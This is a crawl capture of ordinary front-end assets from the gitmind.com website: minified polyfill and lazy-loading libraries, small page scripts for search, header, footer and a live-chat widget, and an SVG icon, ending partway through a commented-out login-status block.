e=t(33),t=t(113);e(e.G+e.B,{setImmediate:t.set,clearImmediate:t.clear})},{113:113,33:33}],326:[function(t,n,r){function e(r){return f?function(t,n){return r(u(c,[].slice.call(arguments,2),"function"==typeof t?t:Function(t)),n)}:r}var o=t(40),i=t(33),u=t(46),c=t(88),t=o.navigator,f=!!t&&/MSIE .\./.test(t.userAgent);i(i.G+i.B+i.F*f,{setTimeout:e(o.setTimeout),setInterval:e(o.setInterval)})},{33:33,40:40,46:46,88:88}],327:[function(t,n,r){t(254),t(191),t(193),t(192),t(195),t(197),t(202),t(196),t(194),t(204),t(203),t(199),t(200),t(198),t(190),t(201),t(205),t(206),t(157),t(159),t(158),t(208),t(207),t(178),t(188),t(189),t(179),t(180),t(181),t(182),t(183),t(184),t(185),t(186),t(187),t(161),t(162),t(163),t(164),t(165),t(166),t(167),t(168),t(169),t(170),t(171),t(172),t(173),t(174),t(175),t(176),t(177),t(241),t(246),t(253),t(244),t(236),t(237),t(242),t(247),t(249),t(232),t(233),t(234),t(235),t(238),t(239),t(240),t(243),t(245),t(248),t(250),t(251),t(252),t(152),t(154),t(153),t(156),t(155),t(140),t(138),t(145),t(142),t(148),t(150),t(137),t(144),t(134),t(149),t(132),t(147),t(146),t(139),t(143),t(131),t(133),t(136),t(135),t(151),t(141),t(224),t(230),t(225),t(226),t(227),t(228),t(229),t(209),t(160),t(231),t(266),t(267),t(255),t(256),t(261),t(264),t(265),t(259),t(262),t(260),t(263),t(257),t(258),t(210),t(211),t(212),t(213),t(214),t(217),t(215),t(216),t(218),t(219),t(220),t(221),t(223),t(222),t(270),t(268),t(269),t(311),t(314),t(313),t(315),t(316),t(312),t(317),t(318),t(292),t(295),t(291),t(289),t(290),t(293),t(294),t(276),t(310),t(275),t(309),t(321),t(323),t(274),t(308),t(320),t(322),t(273),t(319),t(272),t(277),t(278),t(279),t(280),t(281),t(283),t(282),t(284),t(285),t(286),t(288),t(287),t(297),t(298),t(299),t(300),t(302),t(301),t(304),t(303),t(305),t(306),t(307),t(271),t(296),t(326),t(325),t(324),n.exports=t(23)},{131:131,132:132,133:133,134:134,135:135,136:136,137:137,138:138,139:139,140:140,141:141,142:142,143:143,144:144,145:145,146:146,147:147,148:148,149:149,150:150,151:151,152:152,153:153,154:154,155:155,156:156,157:157,158:158,159:159,160:160,161:161,162:162,163:163,164:164,165:165,166:166,167:167,168:168,169:169,170:170,171:171,172:172,173:173,174:174,175:175,176:176,177:177,178:178,179:179,180:180,181:181,182:182,183:183,184:184,185:185,186:186,187:187,188:188,189:189,190:190,191:191,192:192,193:193,194:194,195:195,196:196,197:197,198:198,199:199,200:200,201:201,202:202,203:203,204:204,205:205,206:206,207:207,208:208,209:209,210:210,211:211,212:212,213:213,214:214,215:215,216:216,217:217,218:218,219:219,220:220,221:221,222:222,223:223,224:224,225:225,226:226,227:227,228:228,229:229,23:23,230:230,231:231,232:232,233:233,234:234,235:235,236:236,237:237,238:238,239:239,240:240,241:241,242:242,243:243,244:244,245:245,246:246,247:247,248:248,249:249,250:250,251:251,252:252,253:253,254:254,255:255,256:256,257:257,258:258,259:259,260:260,261:261,262:262,263:263,264:264,265:265,266:266,267:267,268:268,269:269,270:270,271:271,272:272,273:273,274:274,275:275,276:276,277:277,278:278,279:279,280:280,281:281,282:282,283:283,284:284,285:285,286:286,287:287,288:288,289:289,290:290,291:291,292:292,293:293,294:294,295:295,296:296,297:297,298:298,299:299,300:300,301:301,302:302,303:303,304:304,305:305,306:306,307:307,308:308,309:309,310:310,311:311,312:312,313:313,314:314,315:315,316:316,317:317,318:318,319:319,320:320,321:321,322:322,323:323,324:324,325:325,326:326}],328:[function(t,F,n){!function(t){var r="object"==_typeof(t)?t:"object"==("undefined"==typeof window?"undefined":_typeof(window))?window:"object"==("undefined"==typeof self?"undefined":_typeof(self))?self:this;function i(t,n,r,e){var o,i,u,c,n=n&&n.prototype instanceof a?n:a,n=Object.create(n.prototype),e=new l(e||[]);return n._invoke=(o=t,i=r,u=e,c=y,function(t,n){if(c===g)throw new Error("Generator is already running");if(c===m){if("throw"===t)throw n;return p()}for(u.method=t,u.arg=n;;){var r=u.delegate;if(r){r=function t(n,r){var e=n.iterator[r.method];if(e===v){if(r.delegate=null,"throw"===r.method){if(n.iterator.return&&(r.method="return",r.arg=v,t(n,r),"throw"===r.method))return b;r.method="throw",r.arg=new TypeError("The iterator does not provide a 'throw' method")}return b}e=f(e,n.iterator,r.arg);if("throw"===e.type)return r.method="throw",r.arg=e.arg,r.delegate=null,b;e=e.arg;return e?e.done?(r[n.resultName]=e.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=v),r.delegate=null,b):e:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,b)}(r,u);if(r){if(r===b)continue;return r}}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(c===y)throw c=m,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);c=g;r=f(o,i,u);if("normal"===r.type){if(c=u.done?m:d,r.arg===b)continue;return{value:r.arg,done:u.done}}"throw"===r.type&&(c=m,u.method="throw",u.arg=r.arg)}}),n}function f(t,n,r){try{return{type:"normal",arg:t.call(n,r)}}catch(t){return{type:"throw",arg:t}}}function a(){}function n(){}function e(){}function o(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function u(i){function u(t,n,r,e){var o,t=f(i[t],i,n);if("throw"!==t.type)return(n=(o=t.arg).value)&&"object"==_typeof(n)&&_.call(n,"__await")?Promise.resolve(n.__await).then(function(t){u("next",t,r,e)},function(t){u("throw",t,r,e)}):Promise.resolve(n).then(function(t){o.value=t,r(o)},e);e(t.arg)}var n;"object"==_typeof(r.process)&&r.process.domain&&(u=r.process.domain.bind(u)),this._invoke=function(r,e){function t(){return new Promise(function(t,n){u(r,e,t,n)})}return n=n?n.then(t,t):t()}}function c(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function s(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function l(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(c,this),this.reset(!0)}function h(n){if(n){var r,t=n[x];if(t)return t.call(n);if("function"==typeof n.next)return n;if(!isNaN(n.length))return r=-1,(t=function t(){for(;++r<n.length;)if(_.call(n,r))return t.value=n[r],t.done=!1,t;return t.value=v,t.done=!0,t}).next=t}return{next:p}}function p(){return{value:v,done:!0}}var v,y,d,g,m,b,S,w,t=Object.prototype,_=t.hasOwnProperty,x=(M="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",E=M.asyncIterator||"@@asyncIterator",O=M.toStringTag||"@@toStringTag",M="object"==_typeof(F),P=r.regeneratorRuntime;P?M&&(F.exports=P):((P=r.regeneratorRuntime=M?F.exports:{}).wrap=i,y="suspendedStart",d="suspendedYield",g="executing",m="completed",b={},(M={})[x]=function(){return this},S=Object.getPrototypeOf,(S=S&&S(S(h([]))))&&S!==t&&_.call(S,x)&&(M=S),w=e.prototype=a.prototype=Object.create(M),(n.prototype=w.constructor=e).constructor=n,e[O]=n.displayName="GeneratorFunction",P.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===n||"GeneratorFunction"===(t.displayName||t.name))},P.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,e):(t.__proto__=e,O in t||(t[O]="GeneratorFunction")),t.prototype=Object.create(w),t},P.awrap=function(t){return{__await:t}},o(u.prototype),u.prototype[E]=function(){return this},P.AsyncIterator=u,P.async=function(t,n,r,e){var o=new u(i(t,n,r,e));return P.isGeneratorFunction(n)?o:o.next().then(function(t){return t.done?t.value:o.next()})},o(w),w[O]="Generator",w[x]=function(){return this},w.toString=function(){return"[object Generator]"},P.keys=function(r){var t,e=[];for(t in r)e.push(t);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in r)return t.value=n,t.done=!1,t}return t.done=!0,t}},P.values=h,l.prototype={constructor:l,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=v,this.done=!1,this.delegate=null,this.method="next",this.arg=v,this.tryEntries.forEach(s),!t)for(var n in this)"t"===n.charAt(0)&&_.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=v)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){function t(t,n){return i.type="throw",i.arg=r,e.next=t,n&&(e.method="next",e.arg=v),!!n}if(this.done)throw r;for(var e=this,n=this.tryEntries.length-1;0<=n;--n){var o=this.tryEntries[n],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var u=_.call(o,"catchLoc"),c=_.call(o,"finallyLoc");if(u&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(u){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc<=this.prev&&_.call(e,"finallyLoc")&&this.prev<e.finallyLoc){var o=e;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=n,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(i)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),b},finish:function(t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),s(r),b}},catch:function(t){for(var n=this.tryEntries.length-1;0<=n;--n){var r,e,o=this.tryEntries[n];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(e=r.arg,s(o)),e}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:h(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=v),b}})}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[1]);

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/js/category.js?cae17bcb645406799db4a5664d6f2a9e
body_size: 332
content:
"use strict";!function(c){c.registerOnce(".search-box",{ref:{searchInput:".search-input",searchBtn:".search-btn"},resultSelector:".search-result",resultEl:null,keywords:"",pageSize:10,pageNum:1,totalNum:0,init:function(){this.bindEvent()},defaultSearch:function(){var t=this.getSerachKeyFromUrl();t.length<1||(this.searchInput.val(t),this.search(t))},getSerachKeyFromUrl:function(){return c.parseQuery(window.location.href).q||""},bindEvent:function(){this.searchBtn.$on("click",this.clickSearchBtn,this),this.searchInput.$on("keydown",this.onKeyDown.bind(this))},clickSearchBtn:function(){var t=this.searchInput.val();t.length<1||(console.log(t),this.search(t))},onKeyDown:function(t){var e;13==t.keyCode&&((e=this.searchInput.val()).length<1||this.search(e))},search:function(t){var e="".concat(location.origin).concat(apower.getRegionPath(),"/faq-search?q=").concat(t);window.open(e,"_blank")},getWPPath:function(){return apower.getWPPath().replace("/zh","/")}});!function(){var t=c(".article_container .article_list"),e=0;if(!(t.length<1)){e=t.length%3?t.length%3:3;for(var n=t.length-e;n<t.length;n++){var o=t[n];c(o).css("margin-bottom","0")}}}(),c(document).scroll(function(){!function(){if(768<c(window).width())return;var t=document.documentElement.scrollTop||document.body.scrollTop,e=c(".header").height()||85,n=c(".top-search").offset().top+c(".top-search")[0].getBoundingClientRect().height-e;{var o;n<=t?(o=e,c(".category-list").addClass("to-fixed"),c(".category-list").css({top:o}),c(".main-content").addClass("add-top")):(c(".category-list").removeClass("to-fixed"),c(".main-content").removeClass("add-top"),c(".category-list").css({top:"unset"}))}}()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/js/alpha-common.js?0369bb253f673bac52f5de67e47940ac
body_size: 616
content:
"use strict";!function(n){n.registerOnce(".header",{ref:{nav:".nav",menu:".menu"},offsetY:0,init:function(){this.bindEvents()},bindEvents:function(){n(window).on("scroll",function(e){if(1024<window.innerWidth){var i=n(window).scrollTop();this.offsetY<i?n(this.el).addClass("slide-up"):n(this.el).removeClass("slide-up"),this.offsetY=i}},this),this.menu.on("click",this.onClickMenu,this)},onClickMenu:function(e){-1!==e.target.className.indexOf("menuOpen")?this.el.removeClass("menuOpen"):this.el.addClass("menuOpen"),this.menu.hasClass("active")?(this.menu.removeClass("active"),this.nav.fadeOut(300)):(this.nav.stop().fadeIn(300),this.menu.addClass("active"))}}),n.registerOnce(".footer",{ref:{qrcode:".footer-qrcode",app:".app-hover",languageSelect:".language-selection",languageBox:".language-box",close:".close"},init:function(){this.bindEvents()},bindEvents:function(){n(this.close).$on("click",function(){this.languageBox.removeClass("active")},this),n(this.languageSelect).$on("click",function(){this.languageBox.addClass("active")},this),n(this.app).$on("mouseover",function(){n(this.qrcode).addClass("active")},this),n(this.app).$on("mouseleave",function(){n(this.qrcode).removeClass("active")},this)}}),function(){if(window.location.search.includes("isapp=1")){var e=document.querySelector("body>.header");e&&(e.style.display="none");var i=document.querySelector("body>.footer");i&&(i.style.display="none")}}(),function(){if(!(window.innerWidth<=1024)&&window.loadLivechatScript){var e=document.createElement("script");e.async=!0,e.src="https://g.alicdn.com/talkie/talkie-desktop-sdk/1.0.1/index.js",e.onload=function(){talkie.init({instanceId:"MzgwMTA=",domain:"chat-scsp.aliyun.com",environment:"production",position:{placement:"bottom-right",offset:{x:12,y:12}},widget:{imageURL:"//img.alicdn.com/imgextra/i2/O1CN01s6UTaz20A77KpwTD8_!!6000000006808-2-tps-160-160.png",dropShadow:!0,width:80,height:80,visible:!0},shell:{width:375,height:640}})},document.head.appendChild(e)}}()}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/js/lazysizes.min.js?833c35d5b826637a508e9f6a56bfdcdd
body_size: 2919
content:
"use strict";function _typeof2(e){return(_typeof2="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var _typeof="function"==typeof Symbol&&"symbol"==_typeof2(Symbol.iterator)?function(e){return _typeof2(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_typeof2(e)};!function(e){var t=function(u,D){var k,H,e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in H=u.lazySizesConfig||u.lazysizesConfig||{},t)e in H||(H[e]=t[e]);if(!D||!D.getElementsByClassName)return{init:function e(){},cfg:H,noSupport:!0};var O=D.documentElement,P=u.Date,o=u.HTMLPictureElement,$="addEventListener",I="getAttribute",q=u[$],U=u.setTimeout,l=u.requestAnimationFrame||U,c=u.requestIdleCallback,j=/^picture$/i,a=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function e(t,n){return i[n]||(i[n]=new RegExp("(\\s|^)"+n+"(\\s|$)")),i[n].test(t[I]("class")||"")&&i[n]},K=function e(t,n){J(t,n)||t.setAttribute("class",(t[I]("class")||"").trim()+" "+n)},Q=function e(t,n){var i;(i=J(t,n))&&t.setAttribute("class",(t[I]("class")||"").replace(i," "))},V=function e(t,n,i){var o=i?$:"removeEventListener";i&&e(t,n),a.forEach(function(e){t[o](e,n)})},X=function e(t,n,i,o,a){var r=D.createEvent("Event");return i||(i={}),i.instance=k,r.initEvent(n,!o,!a),r.detail=i,t.dispatchEvent(r),r},Y=function e(t,n){var i;!o&&(i=u.picturefill||H.pf)?(n&&n.src&&!t[I]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},Z=function e(t,n){return(getComputedStyle(t,null)||{})[n]},r=function e(t,n,i){for(i=i||t.offsetWidth;i<H.minSize&&n&&!t._lazysizesWidth;)i=n.offsetWidth,n=n.parentNode;return i},ee=function(){var i,o,n=[],a=[],r=n,s=function e(){var t=r;for(r=n.length?a:n,i=!0,o=!1;t.length;)t.shift()();i=!1},e=function e(t,n){i&&!n?t.apply(this,arguments):(r.push(t),o||(o=!0,(D.hidden?U:l)(s)))};return e._lsFlush=s,e}(),te=function e(n,t){return t?function(){ee(n)}:function(){var e=this,t=arguments;ee(function(){n.apply(e,t)})}},ne=function e(t){var n,i=0,o=H.throttleDelay,a=H.ricTimeout,r=function e(){n=!1,i=P.now(),t()},s=c&&a>49?function(){c(r,{timeout:a}),a!==H.ricTimeout&&(a=H.ricTimeout)}:te(function(){U(r)},!0);return function(e){var t;(e=!0===e)&&(a=33),n||(n=!0,t=o-(P.now()-i),0>t&&(t=0),e||9>t?s():U(s,t))}},ie=function e(t){var n,i,o=99,a=function e(){n=null,t()},r=function e(){var t=P.now()-i;o>t?U(e,o-t):(c||a)(a)};return function(){i=P.now(),n||(n=U(r,o))}},n=function(){var m,p,d,z,t,v,h,g,b,C,_,A,r=/^img$/i,f=/^iframe$/i,E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent),S=0,w=0,N=0,M=-1,y=function e(t){N--,(!t||0>N||!t.target)&&(N=0)},x=function e(t){return null==A&&(A="hidden"==Z(D.body,"visibility")),A||"hidden"!=Z(t.parentNode,"visibility")&&"hidden"!=Z(t,"visibility")},W=function e(t,n){var i,o=t,a=x(t);for(g-=n,_+=n,b-=n,C+=n;a&&(o=o.offsetParent)&&o!=D.body&&o!=O;)(a=(Z(o,"opacity")||1)>0)&&"visible"!=Z(o,"overflow")&&(i=o.getBoundingClientRect(),a=C>i.left&&b<i.right&&_>i.top-1&&g<i.bottom+1);return a},n=function e(){var t,n,i,o,a,r,s,l,c,u,d,f,y=k.elements;if((z=H.loadMode)&&8>N&&(t=y.length)){for(n=0,M++;t>n;n++)if(y[n]&&!y[n]._lazyRace)if(!E||k.prematureUnveil&&k.prematureUnveil(y[n]))R(y[n]);else if((l=y[n][I]("data-expand"))&&(r=1*l)||(r=w),u||(u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand,k._defEx=u,d=u*H.expFactor,f=H.hFac,A=null,d>w&&1>N&&M>2&&z>2&&!D.hidden?(w=d,M=0):w=z>1&&M>1&&6>N?u:S),c!==r&&(v=innerWidth+r*f,h=innerHeight+r,s=-1*r,c=r),i=y[n].getBoundingClientRect(),(_=i.bottom)>=s&&(g=i.top)<=h&&(C=i.right)>=s*f&&(b=i.left)<=v&&(_||C||b||g)&&(H.loadHidden||x(y[n]))&&(p&&3>N&&!l&&(3>z||4>M)||W(y[n],r))){if(R(y[n]),a=!0,N>9)break}else!a&&p&&!o&&4>N&&4>M&&z>2&&(m[0]||H.preloadAfterLoad)&&(m[0]||!l&&(_||C||b||g||"auto"!=y[n][I](H.sizesAttr)))&&(o=m[0]||y[n]);o&&!a&&R(o)}},i=ne(n),B=function e(t){var n=t.target;return n._lazyCache?void delete n._lazyCache:(y(t),K(n,H.loadedClass),Q(n,H.loadingClass),V(n,L),X(n,"lazyloaded"),void 0)},o=te(B),L=function e(t){o({target:t.target})},T=function e(t,n){try{t.contentWindow.location.replace(n)}catch(e){t.src=n}},F=function e(t){var n,i=t[I](H.srcsetAttr);(n=H.customMedia[t[I]("data-media")||t[I]("media")])&&t.setAttribute("media",n),i&&t.setAttribute("srcset",i)},s=te(function(t,e,n,i,o){var a,r,s,l,c,u;(c=X(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(n?K(t,H.autosizesClass):t.setAttribute("sizes",i)),r=t[I](H.srcsetAttr),a=t[I](H.srcAttr),o&&(s=t.parentNode,l=s&&j.test(s.nodeName||"")),u=e.firesLoad||"src"in t&&(r||a||l),c={target:t},K(t,H.loadingClass),u&&(clearTimeout(d),d=U(y,2500),V(t,L,!0)),l&&G.call(s.getElementsByTagName("source"),F),r?t.setAttribute("srcset",r):a&&!l&&(f.test(t.nodeName)?T(t,a):t.src=a),o&&(r||l)&&Y(t,{src:a})),t._lazyRace&&delete t._lazyRace,Q(t,H.lazyClass),ee(function(){var e=t.complete&&t.naturalWidth>1;u&&!e||(e&&K(t,"ls-is-cached"),B(c),t._lazyCache=!0,U(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&N--},!0)}),R=function e(t){if(!t._lazyRace){var n,i=r.test(t.nodeName),o=i&&(t[I](H.sizesAttr)||t[I]("sizes")),a="auto"==o;(!a&&p||!i||!t[I]("src")&&!t.srcset||t.complete||J(t,H.errorClass)||!J(t,H.lazyClass))&&(n=X(t,"lazyunveilread").detail,a&&oe.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,N++,s(t,n,a,o,i))}},a=ie(function(){H.loadMode=3,i()}),l=function e(){3==H.loadMode&&(H.loadMode=2),a()},c=function e(){if(!p){if(P.now()-t<999)return void U(e,999);p=!0,H.loadMode=3,i(),q("scroll",l,!0)}};return{_:function e(){t=P.now(),k.elements=D.getElementsByClassName(H.lazyClass),m=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass),q("scroll",i,!0),q("resize",i,!0),u.MutationObserver?new MutationObserver(i).observe(O,{childList:!0,subtree:!0,attributes:!0}):(O[$]("DOMNodeInserted",i,!0),O[$]("DOMAttrModified",i,!0),setInterval(i,999)),q("hashchange",i,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[$](e,i,!0)}),/d$|^c/.test(D.readyState)?c():(q("load",c),D[$]("DOMContentLoaded",i),U(c,2e4)),k.elements.length?(n(),ee._lsFlush()):i()},checkElems:i,unveil:R,_aLSL:l}}(),oe=function(){var i,a=te(function(e,t,n,i){var o,a,r;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),j.test(t.nodeName||""))for(o=t.getElementsByTagName("source"),a=0,r=o.length;r>a;a++)o[a].setAttribute("sizes",i);n.detail.dataAttr||Y(e,n.detail)}),o=function e(t,n,i){var e,o=t.parentNode;o&&(i=r(t,o,i),e=X(t,"lazybeforesizes",{width:i,dataAttr:!!n}),e.defaultPrevented||(i=e.detail.width)&&i!==t._lazysizesWidth&&a(t,o,e,i))},e=function e(){var t,n=i.length;if(n)for(t=0;n>t;t++)o(i[t])},t=ie(e);return{_:function e(){i=D.getElementsByClassName(H.autosizesClass),q("resize",t)},checkElems:t,updateElem:o}}(),s=function e(){!e.i&&D.getElementsByClassName&&(e.i=!0,oe._(),n._())};return U(function(){H.init&&s()}),k={cfg:H,autoSizer:oe,loader:n,init:s,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:r,rAF:ee}}(e,e.document);e.lazySizes=t,"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/com/img/right-bar/rocket.svg?_=b385f6e
body_size: 552
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15 26" width="15" height="26" style="enable-background:new 0 0 15 26;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g id="Forma_1_1_" class="st0">
	<g id="Forma_1">
		<path class="st1" d="M1.1,14.3c-0.4,0.4-0.7,0.8-1,1.2c0,0.1-0.1,0.2,0,0.2l2,6.6c0,0.1,0.1,0.2,0.2,0.2c0.1,0,0.2,0,0.3-0.1
			c0.5-0.6,1.2-1.1,2-1.4c0,0-1.2-1.6-2.1-3.3C1.6,16.1,1.1,14.3,1.1,14.3z M15,15.6c-0.3-0.4-0.7-0.8-1-1.2c0,0-0.5,1.8-1.3,3.4
			c-0.9,1.7-2.1,3.3-2.1,3.3c0.8,0.3,1.5,0.8,2,1.4c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2-0.1,0.2-0.2l2-6.6C15,15.8,15,15.7,15,15.6z"
			/>
	</g>
</g>
<g id="Forma_1_拷贝_12_1_" class="st0">
	<g id="Forma_1_拷贝_12">
		<path class="st1" d="M5.8,21.7c-0.2,0-0.2,0.5-0.2,0.6l0.1,1.9c0,0.1,0,0.2,0.1,0.2c0.2,0,0.2,0,0.2-0.2L6.2,22
			C6.2,21.9,5.9,21.7,5.8,21.7z M9.1,21.7c-0.2,0-0.4,0.2-0.4,0.4L9,24.2c0,0.1-0.1,0.2,0.1,0.2c0.2,0,0.2,0,0.2-0.2l0.1-1.9
			C9.4,22.1,9.2,21.7,9.1,21.7z M7.5,21.7c-0.2,0-0.6,0.5-0.6,0.6l0.5,3.5c0,0.1,0,0.2,0.1,0.2c0.2,0,0.1,0,0.1-0.2l0.5-3.5
			C8.1,22.1,7.6,21.7,7.5,21.7z"/>
	</g>
</g>
<g id="Forma_1_拷贝_11_1_" class="st0">
	<g id="Forma_1_拷贝_11">
		<path class="st1" d="M7.6,0C7.5,0,7.4,0,7.3,0C3.7,2.2,1.5,6.4,1.5,10.9c0,0.9,0.1,1.7,0.3,2.6c0,0,0.8,2.5,1.7,4.3
			c1,1.8,1.9,3.2,1.9,3.2C5.5,21,5.5,21,5.6,21h3.7c0.2,0,0.5,0.1,0.5-0.1c0,0,1.4-2.1,1.9-3.2c0.5-1.1,1.5-4.3,1.5-4.3
			c0.2-0.9,0.3-1.7,0.3-2.6C13.5,6.4,11.2,2.2,7.6,0z M9.6,8.8C9.1,9.6,8.3,10,7.5,10c-0.8,0-1.6-0.4-2-1.1C5.3,8.5,5.1,8.1,5.1,7.7
			c0-1.3,1.1-2.3,2.4-2.3c1.3,0,2.4,1,2.4,2.3C9.8,8.1,9.7,8.5,9.6,8.8z M10.3,17.9c0,0.1-0.1,0.2-0.3,0.2c0,0-0.1,0-0.1,0
			c-0.1-0.1-0.2-0.2-0.1-0.4c2-4.4,1.7-7.4,1.7-7.5c0-0.1,0.1-0.3,0.3-0.3c0.2,0,0.3,0.1,0.3,0.2C12.1,10.3,12.4,13.4,10.3,17.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/js/header-com-alpha.js?0f81aafcabd191ff1adffed8b116d037
body_size: 1556
content:
'use strict'
	; (function ($) {
		$.onDomReady(function () {
			$.applyCom('body')
		})
		var language = apower.lang
		//although this file is header.js, you can do global registeration in it
		function findRef(obj) {
			for (var key in obj) {
				this[key] = this.el.find(obj[key])
			}
		}
		function Constructor(el, options) {
			var obj = {}
			obj.el = $(el)
			obj.findRef = findRef

			// base function declare
			var base = ['ref', 'onCreated', 'init']
			obj.onCreated = options.onCreated || onCreated
			obj.init = options.init

			// extend property
			for (var key in options) {
				if (base.indexOf(key) === -1) {
					obj[key] = options[key]
				}
			}

			// exeute main base function
			obj.findRef(options.ref)
			obj.onCreated()
			obj.init()
		}
		$.registerMobileOnce = Constructor
		//for header
		// $.registerMobileOnce('.header', {
		// 	ref: {
		// 		loginBtn: '.login',
		// 		user: '.user',
		// 		logout: '.mind-logout',
		// 		userName: '.user-name',
		// 		avatar: '.user-avatar',
		// 		langTextEl: '.language-text',
		// 		searchBtn: '.search-btn',
		// 		searchBlank: '.search-blank',
		// 		searchClose: '.search-close',
		// 		vipEL: '.vip_avatar',
		// 	},

		// 	isArticle:
		// 		apower.pageType === 'article' || apower.pageType === 'category',

		// 	isAbout: apower.pageType === 'about',

		// 	headerStatic: false,

		// 	mobileStyleWhenWidth: 1024,

		// 	onCreated() {
		// 		this.tokenKeys = [
		// 			'passport_api_token',
		// 			'passport_user_info',
		// 			'mindmap_user_info',
		// 		]
		// 		this.userInfo = JSON.parse(
		// 			localStorage.getItem('mindmap_user_info') ||
		// 			JSON.parse(localStorage.getItem('passport_user_info'))
		// 		)
		// 	},
		// 	init() {
		// 		// 绑定事件
		// 		this.bindListenrs()
		// 		this.setLoginStatus()
		// 		window.addEventListener('loginSuccessFromAPP', () => {
		// 			this.setLoginStatus()
		// 		})
		// 		window.addEventListener("passport-login:success", () => {
		// 			this.setLoginStatus()
		// 		});
		// 		// 展示语言
		// 		var lang = language === 'ja' ? 'jp' : language
		// 		this.langTextEl.text(
		// 			$('.mind-dropdown-item.language-' + lang).text()
		// 		)
		// 		var a = this.loginBtn.find('a').attr('href')
		// 		const path = window.location.pathname
		// 		if (a.indexOf('return_url') !== -1) {
		// 			this.loginBtn
		// 				.find('a')
		// 				.attr('href', window.apower.getRegionPath() + '/login?return_url=' + window.location.href)
		// 		}
		// 	},

		// 	setLoginStatus() {
		// 		// 登录状态
		// 		this.userInfo =
		// 			JSON.parse(localStorage.getItem('mindmap_user_info')) ||
		// 			JSON.parse(localStorage.getItem('passport_user_info'))
		// 		if (
		// 			this.userInfo &&
		// 			Object.prototype.hasOwnProperty.call(this.userInfo, 'nickname')
		// 		) {
		// 			// 已登录

